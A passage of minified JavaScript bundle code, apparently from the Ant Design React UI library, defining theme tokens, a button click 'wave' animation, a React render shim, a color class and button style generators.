illQuaternary,controlOutline:util_getAlphaColor(i.colorPrimaryBg,i.colorBgContainer),lineType:i.lineType,borderRadius:i.borderRadius,borderRadiusXS:i.borderRadiusXS,borderRadiusSM:i.borderRadiusSM,borderRadiusLG:i.borderRadiusLG,fontWeightStrong:600,opacityLoading:.65,linkDecoration:"none",linkHoverDecoration:"none",linkFocusDecoration:"none",controlPaddingHorizontal:12,controlPaddingHorizontalSM:8,paddingXXS:i.sizeXXS,paddingXS:i.sizeXS,paddingSM:i.sizeSM,padding:i.size,paddingMD:i.sizeMD,paddingLG:i.sizeLG,paddingXL:i.sizeXL,paddingContentHorizontalLG:i.sizeLG,paddingContentVerticalLG:i.sizeMS,paddingContentHorizontal:i.sizeMS,paddingContentVertical:i.sizeSM,paddingContentHorizontalSM:i.size,paddingContentVerticalSM:i.sizeXS,marginXXS:i.sizeXXS,marginXS:i.sizeXS,marginSM:i.sizeSM,margin:i.size,marginMD:i.sizeMD,marginLG:i.sizeLG,marginXL:i.sizeXL,marginXXL:i.sizeXXL,boxShadow:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowSecondary:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowTertiary:`
      0 1px 2px 0 rgba(0, 0, 0, 0.03),
      0 1px 6px -1px rgba(0, 0, 0, 0.02),
      0 2px 4px 0 rgba(0, 0, 0, 0.02)
    `,screenXS:480,screenXSMin:480,screenXSMax:575,screenSM:576,screenSMMin:576,screenSMMax:767,screenMD:768,screenMDMin:768,screenMDMax:991,screenLG:992,screenLGMin:992,screenLGMax:1199,screenXL:1200,screenXLMin:1200,screenXLMax:1599,screenXXL:1600,screenXXLMin:1600,boxShadowPopoverArrow:"2px 2px 5px rgba(0, 0, 0, 0.05)",boxShadowCard:`
      0 1px 2px -2px ${new X.FastColor("rgba(0, 0, 0, 0.16)").toRgbString()},
      0 3px 6px 0 ${new X.FastColor("rgba(0, 0, 0, 0.12)").toRgbString()},
      0 5px 12px 4px ${new X.FastColor("rgba(0, 0, 0, 0.09)").toRgbString()}
    `,boxShadowDrawerRight:`
      -6px 0 16px 0 rgba(0, 0, 0, 0.08),
      -3px 0 6px -4px rgba(0, 0, 0, 0.12),
      -9px 0 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerLeft:`
      6px 0 16px 0 rgba(0, 0, 0, 0.08),
      3px 0 6px -4px rgba(0, 0, 0, 0.12),
      9px 0 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerUp:`
      0 6px 16px 0 rgba(0, 0, 0, 0.08),
      0 3px 6px -4px rgba(0, 0, 0, 0.12),
      0 9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowDrawerDown:`
      0 -6px 16px 0 rgba(0, 0, 0, 0.08),
      0 -3px 6px -4px rgba(0, 0, 0, 0.12),
      0 -9px 28px 8px rgba(0, 0, 0, 0.05)
    `,boxShadowTabsOverflowLeft:"inset 10px 0 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowRight:"inset -10px 0 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowTop:"inset 0 10px 8px -8px rgba(0, 0, 0, 0.08)",boxShadowTabsOverflowBottom:"inset 0 -10px 8px -8px rgba(0, 0, 0, 0.08)"}),n);return a}var useToken_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let V={lineHeight:!0,lineHeightSM:!0,lineHeightLG:!0,lineHeightHeading1:!0,lineHeightHeading2:!0,lineHeightHeading3:!0,lineHeightHeading4:!0,lineHeightHeading5:!0,opacityLoading:!0,fontWeightStrong:!0,zIndexPopupBase:!0,zIndexBase:!0,opacityImage:!0},U={size:!0,sizeSM:!0,sizeLG:!0,sizeMD:!0,sizeXS:!0,sizeXXS:!0,sizeMS:!0,sizeXL:!0,sizeXXL:!0,sizeUnit:!0,sizeStep:!0,motionBase:!0,motionUnit:!0},q={screenXS:!0,screenXSMin:!0,screenXSMax:!0,screenSM:!0,screenSMMin:!0,screenSMMax:!0,screenMD:!0,screenMDMin:!0,screenMDMax:!0,screenLG:!0,screenLGMin:!0,screenLGMax:!0,screenXL:!0,screenXLMin:!0,screenXLMax:!0,screenXXL:!0,screenXXLMin:!0},getComputedToken=(e,o,r)=>{let n=r.getDerivativeToken(e),{override:i}=o,a=useToken_rest(o,["override"]),c=Object.assign(Object.assign({},n),{override:i});return c=formatToken(c),a&&Object.entries(a).forEach(([e,o])=>{let{theme:r}=o,n=useToken_rest(o,["theme"]),i=n;r&&(i=getComputedToken(Object.assign(Object.assign({},c),n),{override:n},r)),c[e]=i}),c};function useToken_useToken(){let{token:e,hashed:o,theme:r,override:n,cssVar:a}=i.useContext(G),c=`5.26.3-${o||""}`,s=r||Z,[u,g,p]=(0,F.useCacheToken)(s,[N,e],{salt:c,override:n,getComputedToken,formatToken:formatToken,cssVar:a&&{prefix:a.prefix,key:a.key,unitless:V,ignore:U,preserve:q}});return[s,p,o?g:"",u,a]}let{genStyleHooks:Y,genComponentStyleHook:Q,genSubStyleComponent:J}=(0,P.genStyleUtils)({usePrefix:()=>{let{getPrefixCls:e,iconPrefixCls:o}=(0,i.useContext)(A),r=e();return{rootPrefixCls:r,iconPrefixCls:o}},useToken:()=>{let[e,o,r,n,i]=useToken_useToken();return{theme:e,realToken:o,hashId:r,token:n,cssVar:i}},useCSP:()=>{let{csp:e}=(0,i.useContext)(A);return null!=e?e:{}},getResetStyles:(e,o)=>{var r;let n=genLinkStyle(e);return[n,{"&":n},genIconStyle(null!==(r=null==o?void 0:o.prefix.iconPrefixCls)&&void 0!==r?r:z)]},getCommonStyle:(e,o,r,n)=>{let i=`[class^="${o}"], [class*=" ${o}"]`,a=r?`.${r}`:i,c={boxSizing:"border-box","&::before, &::after":{boxSizing:"border-box"}},s={};return!1!==n&&(s={fontFamily:e.fontFamily,fontSize:e.fontSize}),{[a]:Object.assign(Object.assign(Object.assign({},s),c),{[i]:c})}},getCompUnitless:()=>V}),genWaveStyle=e=>{let{componentCls:o,colorPrimary:r}=e;return{[o]:{position:"absolute",background:"transparent",pointerEvents:"none",boxSizing:"border-box",color:`var(--wave-color, ${r})`,boxShadow:"0 0 0 0 currentcolor",opacity:.2,"&.wave-motion-appear":{transition:`box-shadow 0.4s ${e.motionEaseOutCirc},opacity 2s ${e.motionEaseOutCirc}`,"&-active":{boxShadow:"0 0 0 6px currentcolor",opacity:0},"&.wave-quick":{transition:`box-shadow ${e.motionDurationSlow} ${e.motionEaseInOut},opacity ${e.motionDurationSlow} ${e.motionEaseInOut}`}}}}};var K=Q("Wave",e=>[genWaveStyle(e)]),ee=r(28788),et=r(43197);let eo="ant-wave-target";var er=r(32467),en=r(54887),el=r.t(en,2),ei=r(7495),ea=r(40516),ec=(0,v.Z)({},el),es=ec.version,ed=ec.render,eu=ec.unmountComponentAtNode;try{Number((es||"").split(".")[0])>=18&&(n=ec.createRoot)}catch(e){}function toggleWarning(e){var o=ec.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;o&&"object"===(0,S.Z)(o)&&(o.usingClientEntryPoint=e)}var eg="__rc_react_root__";function modernRender(e,o){toggleWarning(!0);var r=o[eg]||n(o);toggleWarning(!1),r.render(e),o[eg]=r}function legacyRender(e,o){null==ed||ed(e,o)}function render(e,o){if(n){modernRender(e,o);return}legacyRender(e,o)}function modernUnmount(e){return _modernUnmount.apply(this,arguments)}function _modernUnmount(){return(_modernUnmount=(0,ea.Z)((0,ei.Z)().mark(function _callee(e){return(0,ei.Z)().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return o.abrupt("return",Promise.resolve().then(function(){var o;null===(o=e[eg])||void 0===o||o.unmount(),delete e[eg]}));case 1:case"end":return o.stop()}},_callee)}))).apply(this,arguments)}function legacyUnmount(e){eu(e)}function unmount(e){return _unmount.apply(this,arguments)}function _unmount(){return(_unmount=(0,ea.Z)((0,ei.Z)().mark(function _callee2(e){return(0,ei.Z)().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:if(!(void 0!==n)){o.next=2;break}return o.abrupt("return",modernUnmount(e));case 2:legacyUnmount(e);case 3:case"end":return o.stop()}},_callee2)}))).apply(this,arguments)}let unstableRender=(e,o)=>(render(e,o),()=>unmount(o));function unstableSetRender(e){return e&&(unstableRender=e),unstableRender}function isValidWaveColor(e){return e&&"#fff"!==e&&"#ffffff"!==e&&"rgb(255, 255, 255)"!==e&&"rgba(255, 255, 255, 1)"!==e&&!/rgba\((?:\d*, ){3}0\)/.test(e)&&"transparent"!==e}function getTargetWaveColor(e){let{borderTopColor:o,borderColor:r,backgroundColor:n}=getComputedStyle(e);return isValidWaveColor(o)?o:isValidWaveColor(r)?r:isValidWaveColor(n)?n:null}function validateNum(e){return Number.isNaN(e)?0:e}let WaveEffect=e=>{let{className:o,target:r,component:n,registerUnmount:a}=e,c=i.useRef(null),s=i.useRef(null);i.useEffect(()=>{s.current=a()},[]);let[u,g]=i.useState(null),[p,m]=i.useState([]),[b,v]=i.useState(0),[S,C]=i.useState(0),[x,B]=i.useState(0),[w,O]=i.useState(0),[E,k]=i.useState(!1),T={left:b,top:S,width:x,height:w,borderRadius:p.map(e=>`${e}px`).join(" ")};function syncPos(){let e=getComputedStyle(r);g(getTargetWaveColor(r));let o="static"===e.position,{borderLeftWidth:n,borderTopWidth:i}=e;v(o?r.offsetLeft:validateNum(-parseFloat(n))),C(o?r.offsetTop:validateNum(-parseFloat(i))),B(r.offsetWidth),O(r.offsetHeight);let{borderTopLeftRadius:a,borderTopRightRadius:c,borderBottomLeftRadius:s,borderBottomRightRadius:u}=e;m([a,c,u,s].map(e=>validateNum(parseFloat(e))))}if(u&&(T["--wave-color"]=u),i.useEffect(()=>{if(r){let e;let o=(0,et.Z)(()=>{syncPos(),k(!0)});return"undefined"!=typeof ResizeObserver&&(e=new ResizeObserver(syncPos)).observe(r),()=>{et.Z.cancel(o),null==e||e.disconnect()}}},[]),!E)return null;let I=("Checkbox"===n||"Radio"===n)&&(null==r?void 0:r.classList.contains(eo));return i.createElement(er.default,{visible:!0,motionAppear:!0,motionName:"wave-motion",motionDeadline:5e3,onAppearEnd:(e,o)=>{var r,n;if(o.deadline||"opacity"===o.propertyName){let e=null===(r=c.current)||void 0===r?void 0:r.parentElement;null===(n=s.current)||void 0===n||n.call(s).then(()=>{null==e||e.remove()})}return!1}},({className:e},r)=>i.createElement("div",{ref:(0,j.sQ)(c,r),className:f()(o,e,{"wave-quick":I}),style:T}))};var wave_WaveEffect=(e,o)=>{var r;let{component:n}=o;if("Checkbox"===n&&!(null===(r=e.querySelector("input"))||void 0===r?void 0:r.checked))return;let a=document.createElement("div");a.style.position="absolute",a.style.left="0px",a.style.top="0px",null==e||e.insertBefore(a,null==e?void 0:e.firstChild);let c=unstableSetRender(),s=null;function registerUnmount(){return s}s=c(i.createElement(WaveEffect,Object.assign({},o,{target:e,registerUnmount:registerUnmount})),a)},wave_useWave=(e,o,r)=>{let{wave:n}=i.useContext(A),[,a,c]=useToken_useToken(),s=(0,ee.Z)(i=>{let s=e.current;if((null==n?void 0:n.disabled)||!s)return;let u=s.querySelector(`.${eo}`)||s,{showEffect:g}=n||{};(g||wave_WaveEffect)(u,{className:o,token:a,component:r,event:i,hashId:c})}),u=i.useRef(null);return e=>{et.Z.cancel(u.current),u.current=(0,et.Z)(()=>{s(e)})}},wave=e=>{let{children:o,disabled:r,component:n}=e,{getPrefixCls:a}=(0,i.useContext)(A),c=(0,i.useRef)(null),s=a("wave"),[,u]=K(s),g=wave_useWave(c,f()(s,u),n);if(i.useEffect(()=>{let e=c.current;if(!e||1!==e.nodeType||r)return;let onClick=o=>{!(0,H.Z)(o.target)||!e.getAttribute||e.getAttribute("disabled")||e.disabled||e.className.includes("disabled")||e.className.includes("-leave")||g(o)};return e.addEventListener("click",onClick,!0),()=>{e.removeEventListener("click",onClick,!0)}},[r]),!i.isValidElement(o))return null!=o?o:null;let p=(0,j.Yr)(o)?(0,j.sQ)((0,j.C4)(o),c):c;return replaceElement(o,o,{ref:p})};let ep=i.createContext(!1),ef=i.createContext(void 0);var hooks_useSize=e=>{let o=i.useContext(ef),r=i.useMemo(()=>e?"string"==typeof e?null!=e?e:o:"function"==typeof e?e(o):o:o,[e,o]);return r};r(79173);let em=i.createContext(null),useCompactItemContext=(e,o)=>{let r=i.useContext(em),n=i.useMemo(()=>{if(!r)return"";let{compactDirection:n,isFirstItem:i,isLastItem:a}=r,c="vertical"===n?"-vertical-":"-";return f()(`${e}-compact${c}item`,{[`${e}-compact${c}first-item`]:i,[`${e}-compact${c}last-item`]:a,[`${e}-compact${c}item-rtl`]:"rtl"===o})},[e,o,r]);return{compactSize:null==r?void 0:r.compactSize,compactDirection:null==r?void 0:r.compactDirection,compactItemClassnames:n}},NoCompactStyle=e=>{let{children:o}=e;return i.createElement(em.Provider,{value:null},o)};var button_group_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let eb=i.createContext(void 0);var eh=r(16141);let ev=["blue","purple","cyan","green","magenta","pink","red","orange","yellow","volcano","geekblue","lime","gold"],eS=/^[\u4E00-\u9FA5]{2}$/,ey=eS.test.bind(eS);function isString(e){return"string"==typeof e}function isUnBorderedButtonVariant(e){return"text"===e||"link"===e}function splitCNCharsBySpace(e,o){if(null==e)return;let r=o?" ":"";return"string"!=typeof e&&"number"!=typeof e&&isString(e.type)&&ey(e.props.children)?replaceElement(e,e,{children:e.props.children.split("").join(r)}):isString(e)?ey(e)?i.createElement("span",null,e.split("").join(r)):i.createElement("span",null,e):isFragment(e)?i.createElement("span",null,e):e}function spaceChildren(e,o){let r=!1,n=[];return i.Children.forEach(e,e=>{let o=typeof e,i="string"===o||"number"===o;if(r&&i){let o=n.length-1,r=n[o];n[o]=`${r}${e}`}else n.push(e);r=i}),i.Children.map(n,e=>splitCNCharsBySpace(e,o))}["default","primary","danger"].concat((0,eh.Z)(ev));var eC={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M988 548c-19.9 0-36-16.1-36-36 0-59.4-11.6-117-34.6-171.3a440.45 440.45 0 00-94.3-139.9 437.71 437.71 0 00-139.9-94.3C629 83.6 571.4 72 512 72c-19.9 0-36-16.1-36-36s16.1-36 36-36c69.1 0 136.2 13.5 199.3 40.3C772.3 66 827 103 874 150c47 47 83.9 101.8 109.7 162.7 26.7 63.1 40.2 130.2 40.2 199.3.1 19.9-16 36-35.9 36z"}}]},name:"loading",theme:"outlined"},e$=i.forwardRef(function(e,o){return i.createElement(k,(0,a.Z)({},e,{ref:o,icon:eC}))});let ex=(0,i.forwardRef)((e,o)=>{let{className:r,style:n,children:a,prefixCls:c}=e,s=f()(`${c}-icon`,r);return i.createElement("span",{ref:o,className:s,style:n},a)}),eB=(0,i.forwardRef)((e,o)=>{let{prefixCls:r,className:n,style:a,iconClassName:c}=e,s=f()(`${r}-loading-icon`,n);return i.createElement(ex,{prefixCls:r,className:s,style:a,ref:o},i.createElement(e$,{className:c}))}),getCollapsedWidth=()=>({width:0,opacity:0,transform:"scale(0)"}),getRealWidth=e=>({width:e.scrollWidth,opacity:1,transform:"scale(1)"});var button_DefaultLoadingIcon=e=>{let{prefixCls:o,loading:r,existIcon:n,className:a,style:c,mount:s}=e;return n?i.createElement(eB,{prefixCls:o,className:a,style:c}):i.createElement(er.default,{visible:!!r,motionName:`${o}-loading-icon-motion`,motionAppear:!s,motionEnter:!s,motionLeave:!s,removeOnLeave:!0,onAppearStart:getCollapsedWidth,onAppearActive:getRealWidth,onEnterStart:getCollapsedWidth,onEnterActive:getRealWidth,onLeaveStart:getRealWidth,onLeaveActive:getCollapsedWidth},({className:e,style:r},n)=>{let s=Object.assign(Object.assign({},c),r);return i.createElement(eB,{prefixCls:o,className:f()(a,e),style:s,ref:n})})};let genButtonBorderStyle=(e,o)=>({[`> span, > ${e}`]:{"&:not(:last-child)":{[`&, & > ${e}`]:{"&:not(:disabled)":{borderInlineEndColor:o}}},"&:not(:first-child)":{[`&, & > ${e}`]:{"&:not(:disabled)":{borderInlineStartColor:o}}}}});var group=e=>{let{componentCls:o,fontSize:r,lineWidth:n,groupBorderColor:i,colorErrorHover:a}=e;return{[`${o}-group`]:[{position:"relative",display:"inline-flex",[`> span, > ${o}`]:{"&:not(:last-child)":{[`&, & > ${o}`]:{borderStartEndRadius:0,borderEndEndRadius:0}},"&:not(:first-child)":{marginInlineStart:e.calc(n).mul(-1).equal(),[`&, & > ${o}`]:{borderStartStartRadius:0,borderEndStartRadius:0}}},[o]:{position:"relative",zIndex:1,"&:hover, &:focus, &:active":{zIndex:2},"&[disabled]":{zIndex:0}},[`${o}-icon-only`]:{fontSize:r}},genButtonBorderStyle(`${o}-primary`,i),genButtonBorderStyle(`${o}-danger`,a)]}},ew=r(49034),eO=r(88755),eE=r(98513);let toHexFormat=(e,o)=>(null==e?void 0:e.replace(/[^\w/]/g,"").slice(0,o?8:6))||"",getHex=(e,o)=>e?toHexFormat(e,o):"",ek=function(){function AggregationColor(e){var o;if((0,ew.Z)(this,AggregationColor),this.cleared=!1,e instanceof AggregationColor){this.metaColor=e.metaColor.clone(),this.colors=null===(o=e.colors)||void 0===o?void 0:o.map(e=>({color:new AggregationColor(e.color),percent:e.percent})),this.cleared=e.cleared;return}let r=Array.isArray(e);r&&e.length?(this.colors=e.map(({color:e,percent:o})=>({color:new AggregationColor(e),percent:o})),this.metaColor=new eE.Color(this.colors[0].color.metaColor)):this.metaColor=new eE.Color(r?"":e),e&&(!r||this.colors)||(this.metaColor=this.metaColor.setA(0),this.cleared=!0)}return(0,eO.Z)(AggregationColor,[{key:"toHsb",value:function(){return this.metaColor.toHsb()}},{key:"toHsbString",value:function(){return this.metaColor.toHsbString()}},{key:"toHex",value:function(){return getHex(this.toHexString(),this.metaColor.a<1)}},{key:"toHexString",value:function(){return this.metaColor.toHexString()}},{key:"toRgb",value:function(){return this.metaColor.toRgb()}},{key:"toRgbString",value:function(){return this.metaColor.toRgbString()}},{key:"isGradient",value:function(){return!!this.colors&&!this.cleared}},{key:"getColors",value:function(){return this.colors||[{color:this,percent:0}]}},{key:"toCssString",value:function(){let{colors:e}=this;if(e){let o=e.map(e=>`${e.color.toRgbString()} ${e.percent}%`).join(", ");return`linear-gradient(90deg, ${o})`}return this.metaColor.toRgbString()}},{key:"equals",value:function(e){return!!e&&this.isGradient()===e.isGradient()&&(this.isGradient()?this.colors.length===e.colors.length&&this.colors.every((o,r)=>{let n=e.colors[r];return o.percent===n.percent&&o.color.equals(n.color)}):this.toHexString()===e.toHexString())}}])}();r(73310);let isBright=(e,o)=>{let{r,g:n,b:i,a}=e.toRgb(),c=new eE.Color(e.toRgbString()).onBackground(o).toHsv();return a<=.5?c.v>.5:.299*r+.587*n+.114*i>192},prepareToken=e=>{let{paddingInline:o,onlyIconSize:r}=e,n=(0,P.mergeToken)(e,{buttonPaddingHorizontal:o,buttonPaddingVertical:0,buttonIconOnlyFontSize:r});return n},prepareComponentToken=e=>{var o,r,n,i,a,c;let s=null!==(o=e.contentFontSize)&&void 0!==o?o:e.fontSize,u=null!==(r=e.contentFontSizeSM)&&void 0!==r?r:e.fontSize,g=null!==(n=e.contentFontSizeLG)&&void 0!==n?n:e.fontSizeLG,p=null!==(i=e.contentLineHeight)&&void 0!==i?i:(s+8)/s,f=null!==(a=e.contentLineHeightSM)&&void 0!==a?a:(u+8)/u,m=null!==(c=e.contentLineHeightLG)&&void 0!==c?c:(g+8)/g,b=isBright(new ek(e.colorBgSolid),"#fff")?"#000":"#fff",v=ev.reduce((o,r)=>Object.assign(Object.assign({},o),{[`${r}ShadowColor`]:`0 ${(0,F.unit)(e.controlOutlineWidth)} 0 ${util_getAlphaColor(e[`${r}1`],e.colorBgContainer)}`}),{});return Object.assign(Object.assign({},v),{fontWeight:400,defaultShadow:`0 ${e.controlOutlineWidth}px 0 ${e.controlTmpOutline}`,primaryShadow:`0 ${e.controlOutlineWidth}px 0 ${e.controlOutline}`,dangerShadow:`0 ${e.controlOutlineWidth}px 0 ${e.colorErrorOutline}`,primaryColor:e.colorTextLightSolid,dangerColor:e.colorTextLightSolid,borderColorDisabled:e.colorBorder,defaultGhostColor:e.colorBgContainer,ghostBg:"transparent",defaultGhostBorderColor:e.colorBgContainer,paddingInline:e.paddingContentHorizontal-e.lineWidth,paddingInlineLG:e.paddingContentHorizontal-e.lineWidth,paddingInlineSM:8-e.lineWidth,onlyIconSize:"inherit",onlyIconSizeSM:"inherit",onlyIconSizeLG:"inherit",groupBorderColor:e.colorPrimaryHover,linkHoverBg:"transparent",textTextColor:e.colorText,textTextHoverColor:e.colorText,textTextActiveColor:e.colorText,textHoverBg:e.colorFillTertiary,defaultColor:e.colorText,defaultBg:e.colorBgContainer,defaultBorderColor:e.colorBorder,defaultBorderColorDisabled:e.colorBorder,defaultHoverBg:e.colorBgContainer,defaultHoverColor:e.colorPrimaryHover,defaultHoverBorderColor:e.colorPrimaryHover,defaultActiveBg:e.colorBgContainer,defaultActiveColor:e.colorPrimaryActive,defaultActiveBorderColor:e.colorPrimaryActive,solidTextColor:b,contentFontSize:s,contentFontSizeSM:u,contentFontSizeLG:g,contentLineHeight:p,contentLineHeightSM:f,contentLineHeightLG:m,paddingBlock:Math.max((e.controlHeight-s*p)/2-e.lineWidth,0),paddingBlockSM:Math.max((e.controlHeightSM-u*f)/2-e.lineWidth,0),paddingBlockLG:Math.max((e.controlHeightLG-g*m)/2-e.lineWidth,0)})},genSharedButtonStyle=e=>{let{componentCls:o,iconCls:r,fontWeight:n,opacityLoading:i,motionDurationSlow:a,motionEaseInOut:c,marginXS:s,calc:u}=e;return{[o]:{outline:"none",position:"relative",display:"inline-flex",gap:e.marginXS,alignItems:"center",justifyContent:"center",fontWeight:n,whiteSpace:"nowrap",textAlign:"center",backgroundImage:"none",background:"transparent",border:`${(0,F.unit)(e.lineWidth)} ${e.lineType} transparent`,cursor:"pointer",transition:`all ${e.motionDurationMid} ${e.motionEaseInOut}`,userSelect:"none",touchAction:"manipulation",color:e.colorText,"&:disabled > *":{pointerEvents:"none"},[`${o}-icon > svg`]:resetIcon(),"> a":{color:"currentColor"},"&:not(:disabled)":genFocusStyle(e),[`&${o}-two-chinese-chars::first-letter`]:{letterSpacing:"0.34em"},[`&${o}-two-chinese-chars > *:not(${r})`]:{marginInlineEnd:"-0.34em",letterSpacing:"0.34em"},[`&${o}-icon-only`]:{paddingInline:0,[`&${o}-compact-item`]:{flex:"none"},[`&${o}-round`]:{width:"auto"}},[`&${o}-loading`]:{opacity:i,cursor:"default"},[`${o}-loading-icon`]:{transition:["width","opacity","margin"].map(e=>`${e} ${a} ${c}`).join(",")},[`&:not(${o}-icon-end)`]:{[`${o}-loading-icon-motion`]:{"&-appear-start, &-enter-start":{marginInlineEnd:u(s).mul(-1).equal()},"&-appear-active, &-enter-active":{marginInlineEnd:0},"&-leave-start":{marginInlineEnd:0},"&-leave-active":{marginInlineEnd:u(s).mul(-1).equal()}}},"&-icon-end":{flexDirection:"row-reverse",[`${o}-loading-icon-motion`]:{"&-appear-start, &-enter-start":{marginInlineStart:u(s).mul(-1).equal()},"&-appear-active, &-enter-active":{marginInlineStart:0},"&-leave-start":{marginInlineStart:0},"&-leave-active":{marginInlineStart:u(s).mul(-1).equal()}}}}}},genHoverActiveButtonStyle=(e,o,r)=>({[`&:not(:disabled):not(${e}-disabled)`]:{"&:hover":o,"&:active":r}}),genCircleButtonStyle=e=>({minWidth:e.controlHeight,paddingInlineStart:0,paddingInlineEnd:0,borderRadius:"50%"}),genRoundButtonStyle=e=>({borderRadius:e.controlHeight,paddingInlineStart:e.calc(e.controlHeight).div(2).equal(),paddingInlineEnd:e.calc(e.controlHeight).div(2).equal()}),genDisabledStyle=e=>({cursor:"not-allowed",borderColor:e.borderColorDisabled,color:e.colorTextDisabled,background:e.colorBgContainerDisabled,boxShadow:"none"}),genGhostButtonStyle=(e,o,r,n,i,a,c,s)=>({[`&${e}-background-ghost`]:Object.assign(Object.assign({color:r||void 0,background:o,borderColor:n||void 0,boxShadow:"none"},genHoverActiveButtonStyle(e,Object.assign({background:o},c),Object.assign({background:o},s))),{"&:disabled":{cursor:"not-allowed",color:i||void 0,borderColor:a||void 0}})}),genSolidDisabledButtonStyle=e=>({[`&:disabled, &${e.componentCls}-disabled`]:Object.assign({},genDisabledStyle(e))}),genPureDisabledButtonStyle=e=>({[`&:disabled, &${e.componentCls}-disabled`]:{cursor:"not-allowed",color:e.colorTextDisabled}}),genVariantButtonStyle=(e,o,r,n)=>{let i=n&&["link","text"].includes(n),a=i?genPureDisabledButtonStyle:genSolidDisabledButtonStyle;return Object.assign(Object.assign({},a(e)),genHoverActiveButtonStyle(e.componentCls,o,r))},genSolidButtonStyle=(e,o,r,n,i)=>({[`&${e.componentCls}-variant-solid`]:Object.assign({color:o,background:r},genVariantButtonStyle(e,n,i))}),genOutlinedDashedButtonStyle=(e,o,r,n,i)=>({[`&${e.componentCls}-variant-outlined, &${e.componentCls}-variant-dashed`]:Object.assign({borderColor:o,background:r},genVariantButtonStyle(e,n,i))}),genDashedButtonStyle=e=>({[`&${e.componentCls}-variant-dashed`]:{borderStyle:"dashed"}}),genFilledButtonStyle=(e,o,r,n)=>({[`&${e.componentCls}-variant-filled`]:Object.assign({boxShadow:"none",background:o},genVariantButtonStyle(e,r,n))}),genTextLinkButtonStyle=(e,o,r,n,i)=>({[`&${e.componentCls}-variant-${r}`]:Object.assign({color:o,boxShadow:"none"},genVariantButtonStyle(e,n,i,r))}),genPresetColorStyle=e=>{let{componentCls:o}=e;return ev.reduce((r,n)=>{let i=e[`${n}6`],a=e[`${n}1`],c=e[`${n}5`],s=e[`${n}2`],u=e[`${n}3`],g=e[`${n}7`];return Object.assign(Object.assign({},r),{[`&${o}-color-${n}`]:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:i,boxShadow:e[`${n}ShadowColor`]},genSolidButtonStyle(e,e.colorTextLightSolid,i,{background:c},{background:g})),genOutlinedDashedButtonStyle(e,i,e.colorBgContainer,{color:c,borderColor:c,background:e.colorBgContainer},{color:g,borderColor:g,background:e.colorBgContainer})),genDashedButtonStyle(e)),genFilledButtonStyle(e,a,{background:s},{background:u})),genTextLinkButtonStyle(e,i,"link",{color:c},{color:g})),genTextLinkButtonStyle(e,i,"text",{color:c,background:a},{color:g,background:u}))})},{})},genDefaultButtonStyle=e=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:e.defaultColor,boxShadow:e.defaultShadow},genSolidButtonStyle(e,e.solidTextColor,e.colorBgSolid,{color:e.solidTextColor,background:e.colorBgSolidHover},{color:e.solidTextColor,background:e.colorBgSolidActive})),genDashedButtonStyle(e)),genFilledButtonStyle(e,e.colorFillTertiary,{background:e.colorFillSecondary},{background:e.colorFill})),genGhostButtonStyle(e.componentCls,e.ghostBg,e.defaultGhostColor,e.defaultGhostBorderColor,e.colorTextDisabled,e.colorBorder)),genTextLinkButtonStyle(e,e.textTextColor,"link",{color:e.colorLinkHover,background:e.linkHoverBg},{color:e.colorLinkActive})),genPrimaryButtonStyle=e=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:e.colorPrimary,boxShadow:e.primaryShadow},genOutlinedDashedButtonStyle(e,e.colorPrimary,e.colorBgContainer,{color:e.colorPrimaryTextHover,borderColor:e.colorPrimaryHover,background:e.colorBgContainer},{color:e.colorPrimaryTextActive,borderColor:e.colorPrimaryActive,background:e.colorBgContainer})),genDashedButtonStyle(e)),genFilledButtonStyle(e,e.colorPrimaryBg,{background:e.colorPrimaryBgHover},{background:e.colorPrimaryBorder})),genTextLinkButtonStyle(e,e.colorPrimaryText,"text",{color:e.colorPrimaryTextHover,background:e.colorPrimaryBg},{color:e.colorPrimaryTextActive,background:e.colorPrimaryBorder})),genTextLinkButtonStyle(e,e.colorPrimaryText,"link",{color:e.colorPrimaryTextHover,background:e.linkHoverBg},{color:e.colorPrimaryTextActive})),genGhostButtonStyle(e.componentCls,e.ghostBg,e.colorPrimary,e.colorPrimary,e.colorTextDisabled,e.colorBorder,{color:e.colorPrimaryHover,borderColor:e.colorPrimaryHover},{color:e.colorPrimaryActive,borderColor:e.colorPrimaryActive})),genDangerousStyle=e=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:e.colorError,boxShadow:e.dangerShadow},genSolidButtonStyle(e,e.dangerColor,e.colorError,{background:e.colorErrorHover},{background:e.colorErrorActive})),genOutlinedDashedButtonStyle(e,e.colorError,e.colorBgContainer,{color:e.colorErrorHover,borderColor:e.colorErrorBorderHover},{color:e.colorErrorActive,borderColor:e.colorErrorActive})),genDashedButtonStyle(e)),genFilledButtonStyle(e,e.colorErrorBg,{background:e.colorErrorB